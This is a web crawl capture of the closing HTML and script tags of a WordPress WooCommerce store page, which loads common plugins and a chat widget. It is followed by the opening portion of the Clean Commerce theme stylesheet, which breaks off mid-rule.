rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="419bb2f646" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="2f2dd6cb55" >');
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/edariresan.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/easy-sidebar-menu-widget/assets/js/jquery.easy-sidebar-menu-widget.min.js?ver=6.8.3" id="jquery-easy-sidebar-menu-widget-js"></script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/edariresan.com\/wp-admin\/admin-ajax.php","postID":"91","noVotes":"No votes so far! Be the first to rate this post.","cookie":"\u0627\u0632 \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0647\u06cc \u0634\u0645\u0627 \u0645\u0645\u0646\u0648\u0646\u06cc\u0645","afterVote":"Thank you for rating this post!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"0476a1e460"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.3" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/so-page-builder-animate/js/wow.min.js?ver=1" id="spba-wow-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/edariresan.com\/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ad328288f07784da0521942b26dfa65","fragment_name":"wc_fragments_9ad328288f07784da0521942b26dfa65","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/themes/cleancommerce/js/skip-link-focus-fix.min.js?ver=20130115" id="clean-commerce-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/themes/cleancommerce/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/themes/cleancommerce/third-party/slick/slick.min.js?ver=1.6.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/themes/cleancommerce/js/custom.min.js?ver=1.0.1" id="clean-commerce-custom-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.9.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.9.0" id="wc-price-slider-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "rodhlgbf2uw8bl00yampfnoblgo7dmyp";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/rodhlgbf2uw8bl00yampfnoblgo7dmyp.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.2.1 on 2026-01-10 04:54:35 -->

--- FILE ---
content_type: text/css
request_url: https://edariresan.com/wp-content/themes/cleancommerce/style.css?ver=1.0.8
body_size: 13060
content:
/*
Theme Name: Clean Commerce
Theme URI: http://wenthemes.com/item/wordpress-themes/clean-commerce/
Author: WEN Themes
Author URI: http://wenthemes.com/
Description: Clean Commerce is a simple yet modern e-commerce WordPress theme. It is esthetically minimalist, fresh-faced and bright, elegantly styled and well developed, readily responsive e-commerce WordPress theme. It is a perfect theme for commercial endeavors of all kinds, from digital download shops to online commercial retail of all kinds. It integrates the industry standard WooCommerce e-commerce plugin, a wonderful solution for all your online commerce needs, which allows your users to browse your product catalogs in easy but stylish grace, add items to their shopping carts intuitively, and proceed to checkout and make payments, all right off your website. Official Support Forum: http://themepalace.com/support-forum/ Full Demo: http://wenthemes.com/theme-demos/?demo=clean-commerce
Version: 1.0.8
License: GPLv3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: clean-commerce
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-menu, featured-images, full-width-template, translation-ready, theme-options, threaded-comments, footer-widgets, custom-logo, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

This theme is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Asides
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
# Custom by WEN Themes

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #001837;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

button,
input,
select,
textarea {
    color: #222;
    font-size: 14px;
    line-height: 1.5;
}

body {
    color: #111;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    word-wrap: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0 0 15px 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Rajdhani', sans-serif;
    font-weight: 500;
}


h1 {
    font-size: 28px;
}

h2 {
    font-size: 24px;
}

h3{
    font-size: 22px;
}

h4 {
    font-size: 18px;
}

h5 {
    font-size: 16px;
}

h6 {
    font-size: 14px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #ff7d06 none repeat scroll 0 0;
    color: #222;
    padding: 0 5px;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}

*,
*::before,
*::after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background-color:#FBFBFB; /* Fallback for when there is no custom background color defined. */
}

blockquote::before,
blockquote::after,
q::before,
q::after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

ul, ol {
    margin: 0 0 0.5em 1em;
    padding: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}


td, th {
    border: 1px solid #ddd;
    padding: 5px;
}


/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
a.button,
a.button:visited,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    background: #ff7d06 none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    font-family: "Rajdhani",sans-serif;
    font-size: 18px;
    line-height: 1.5;
    padding: 7px 27px;
    border-radius: 27px;
}

button:hover,
a.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background-color: #ff4922;
    color: #fff;

}


input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea,
select {
    color: #666;
    border:1px solid #f1f1f1;

}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"]{
    padding: 6px 0 6px 9px;

}

select {
    width: 100%;
    padding:5px;
}

textarea {
    padding:10px 20px;
    width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
    color: #272727;
    text-decoration: inherit;
}

a:visited {
    color: #272727;
}

a:hover,
a:focus,
a:active {
    color: #ff7d06;
}

a:focus {
    outline:inherit;
}

a:hover,
a:active {
    outline: 0;
}
/*--------------------------------------------------------------
## Secondary Menus
--------------------------------------------------------------*/

.header-social {
   text-align: center;
}

#header-nav {
    display: block;
    float: right;
    margin-top: 5px;
    transition: all 0.5s ease-in-out 0s;
    width: auto;
}

#header-nav ul {
    display: block;
    margin: 0;
    padding: 0;
}

#header-nav li {
    display: inline-block;
    float: left;
    margin-bottom: 0;
    position: relative;
}

#header-nav li li {
    float: none;
    display: block;
}

#header-nav ul li li:first-child > a {
    border-left: none;
}

#header-nav ul li a {
    display: block;
    font-size: 13px;
    font-weight: 500;
    margin-left: 20px;
    padding: 2px 0;
    position: relative;
    text-transform: capitalize;
    z-index: 99;
}

#header-nav ul ul a {
    border-bottom: 1px solid #dddddd;
    color: #fff;
    font-size: 14px;
    height: auto;
    padding: 9px 15px;
    text-align: left;
    width: 100%;
    border-left: none;
    border-right: none;
}

#header-nav .menu-toggle,
#header-nav .dropdown-toggle {
    display: none;
}

#header-nav ul li a:hover,
#header-nav li.current-menu-item a,
#header-nav li.current_page_item a,
#header-nav li:hover > a {
    color: #ff7d06;
}

#mob-menu2,
#mobile-trigger2 {
    display: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#main-nav {
    background: #393939;
    clear: both;
    display: block;
    float: left;
    transition: all 0.5s ease-in-out 0s;
    width: 100%;
    box-shadow: 0 2px 5px rgba(0,0,0,0.26);
    margin-bottom: 5px;
}

.main-navigation ul {
    display: block;
    margin: 0;
    padding: 0;
}

.main-navigation ul ul {
    background-color: #fff;
    border:1px solid #E0E0E0;
    left: 0;
    margin: 0;
    min-width: 230px;
    position: absolute;
    top: 53px;
    z-index: 9999;
    -moz-transform: translate3d(0, 20px, 0);
    -o-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    visibility: hidden;
}

.main-navigation ul ul ul::before {
    display: none;
}

.main-navigation ul li:hover > ul.sub-menu {
    opacity: 1;
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: visible;
}

.main-navigation ul ul ul {
    left: 100%;
    top: 0;
}

.main-navigation li {
    display: inline-block;
    float: left;
    margin-bottom: 0;
    position: relative;
    margin-right: 50px;
}

.main-navigation li li {
    float: none;
    display: block;
    margin-right: 0;
}

.main-navigation ul li li:first-child > a {
    border-left: none;
}

.main-navigation li::after {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 100%;
    content: "";
    display: block;
    height: 4px;
    position: absolute;
    right:-25px;
    top: 47%;
    width: 4px;
}

.main-navigation ul li a {
    color: #ffffff;
    display: block;
    font-family: "Rajdhani",sans-serif;
    font-size: 18px;
    font-weight: 500;
    padding: 13px 0;
    position: relative;
    z-index: 99;
}

.main-navigation ul ul a {
    border-bottom: 1px solid #f2f2f2;
    color: #393939;
    font-size: 16px;
    height: auto;
    padding: 7px 20px;
    text-align: left;
    width: 100%;
    border-left: none;
    border-right: none;
}

.main-navigation ul li.menu-item-has-children > a::after,
.main-navigation ul li.page_item_has_children > a::after {
    content: "\f107";
    font-family: FontAwesome;
    margin-left: 10px;
    margin-right: 0;
    position: absolute;
    right: 10px;
    top: 15px;
}

.main-navigation ul li li.menu-item-has-children > a::after,
.main-navigation ul li li.page_item_has_children > a::after {
    content: "\f105";
    top: 10px;
}

.main-navigation ul li.menu-item-has-children a,
.main-navigation ul li.page_item_has_children a {
    padding-right: 30px;
}
.main-navigation li:hover:before,
.main-navigation li.current-menu-item:before,
.main-navigation li.current_page_item:before {
    opacity: 1;
    width: 100%;
}

.main-navigation li:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 15%;
    height: 3px;
    background-color: #ffffff;
    -webkit-transition: all 0.33s ease-out;
    -moz-transition: all 0.33s ease-out;
    -o-transition: all 0.33s ease-out;
    -ms-transition: all 0.33s ease-out;
    transition: all 0.33s ease-out;
    opacity: 0;
}

.main-navigation li li::before {
    background: #f1f1f1 none repeat scroll 0 0;
    bottom: 1px;
    height: 100%;
}

.main-navigation .menu-toggle,
.main-navigation .dropdown-toggle {
    display: none;
}

.main-navigation li li:after {
    display: none;
}

.main-navigation .menu-toggle,
.main-navigation .dropdown-toggle {
    display: none;
}

#mobile-trigger {
  display: none;
}

#mob-menu {
  display: none;
}

/*comment and post navigation*/

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 49%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 49%;
}

.comment-navigation .nav-previous a::before,
.posts-navigation .nav-previous a::before,
.post-navigation .nav-previous a::before {
    content: "\f100";
    display: inline-block;
    font-family: FontAwesome;
    margin-right: 5px;
}

.comment-navigation .nav-next a::after,
.posts-navigation .nav-next a::after,
.post-navigation .nav-next a::after {
    content: "\f101";
    display: inline-block;
    font-family: FontAwesome;
    margin-left: 5px;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.nav-links {
    border-top: medium none;
    margin-bottom: 20px;
    padding: 20px 0;
    overflow: hidden;
}

/** pagination **/

.navigation,
.pagination {
    margin-top: 15px;
}

.nav-links{
    border-top: medium none;
    margin-bottom: 20px;
    padding: 20px 0;
    overflow: hidden;
}

.navigation.pagination .nav-links .page-numbers {
    padding: 5px 10px;
    text-align: center;
    display: inline-block;
    float: left;
    margin-right: 5px;
    line-height: 1.5;
    height: 33px;
}

.page-numbers.dots {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.navigation .nav-links .page-numbers.current,
.navigation .nav-links a:hover {
    background: #ff4922 none repeat scroll 0 0;
    border-color: #ff7d06;
    color: #ffffff;
}

.navigation .nav-links a {
    background: #ff7d06 ;
    border: none;
    color: #fff;
    font-size: 15px;
    line-height: 1.5;
    padding: 5px 20px;
    display: inline-block;
}
.navigation  span.meta-nav {
    display: none;
}
.navigation .nav-links .nav-next,
.navigation .nav-links .nav-next{
    float: right;
}

.navigation .nav-links .nav-previous,
.navigation .nav-links .nav-previous {
    float: left;
    margin-bottom: 30px;
}

.navigation .nav-links .nav-links a:hover,
.navigation .nav-links .nav-links a:hover {
    background: #00132c;
 }



/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;/* It should be ablolute */
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important; /* It should be clip auto */
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
    margin-bottom: 15px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
}

.alignnone{
    clear: both;
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    margin-top: 15px;

}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear-fix::before,
.clear-fix::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after,
.widget::after,
.widget::before {
    content: "";
    display: table;
}

.clear-fix::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after,
.widget::after,
.widget::before {
    clear: both;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin:30px 0 0;
}

.widget:first-child {
    margin: 0;
}

.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#primary main {
    background: #fff none repeat scroll 0 0;
    padding: 20px;
}

h1.entry-title {
    border-bottom: 3px double #ebe9eb;
    margin-bottom: 20px;
    padding-bottom: 10px;
}

.entry-header {
    margin-bottom: 15px;
}

.entry-footer > span ,
.entry-header .entry-meta span{
    display: inline-block;
    font-size: 14px;
    height: 100%;
    margin-right: 15px;
    padding: 0 15px 0 0;
    text-align: center;
}

.entry-footer > span:last-child{
    border-right: none;
}

.cat-links > a {
    margin-left: 5px;
}

.cat-links > a:first-child {
    margin-left: 0;
}

.entry-title a {
    color: #001837;
}

.entry-title a:hover {
    color: #ff7d06;
}

.sticky {
    display: block;
}

.hentry {
    margin: 30px 0 0;
}

.hentry:first-child {
    margin:0;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline-block;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.entry-footer > span a{
    color:#49616b;
}

.entry-footer   a:hover {
    color:#ff7d06;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 15px 0 0;
}

.home .entry-content-wrapper .entry-content {
    margin: 0;
}

.entry-footer > span::before,
.entry-header .entry-meta > span::before {
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    margin-right: 8px;
    content: "";
    color: #bdbdbd;
}

.entry-meta .byline .author.vcard {
    margin-left: -4px;
}

span.comments-link::before {
    content: "\f075";
}

.entry-footer > .cat-links::before {
    content: "\f07c";
}

.entry-header .entry-meta .byline::before {
    content: "\f007";
}

.entry-footer .edit-link::before{
    content: "\f044";
}

.entry-footer .tags-links::before{
    content: "\f02c";
}

.entry-header .entry-meta .posted-on::before {
    content: "\f017";
}

.entry-title {
    border-bottom: 3px double #ebe9eb;
}

.home .entry-title ,
.archive .entry-title {
    font-size: 26px;
}
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

#respond {
    clear: both;
    display: block;
    float: left;
}

#comments {
    margin-top: 30px;
    overflow: hidden;
}

#commentform label {
    display: inline-block;
    width: 100px;
    position: relative;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comments-area form#commentform p {
    float: left;
    width: 33.33%;
}

.comment-notes {
    position: relative;
}

.comments-area #commentform p.comment-notes,
.comments-area #commentform p.comment-form-comment {
    width: 100%;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-form {
    margin: 0 -15px;
}

.comments-area form#commentform p.logged-in-as ,
.comments-area form#commentform p{
    padding: 0 15px;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input{
    width: 100%;
}

#tab-reviews .comment-form-author,
#tab-reviews .comment-form-email,
#tab-reviews .comment-form-url{
